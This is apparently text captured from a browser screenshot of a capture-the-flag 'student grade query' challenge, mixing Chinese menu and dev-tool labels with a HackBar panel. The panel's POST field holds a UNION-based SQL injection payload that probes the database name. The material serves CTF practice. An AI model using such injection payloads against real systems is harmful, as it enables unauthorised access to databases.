 学生成绩查询
114.67.175.224:14398/?http:%2f%2f114.67.175.224:14398%2f
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
成绩查询
1,2,3...
Submit
1的成绩单
Math English Chinese
2 3 skctf
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
ROT13
Post Data
id=a' union select 1,2,3,database()#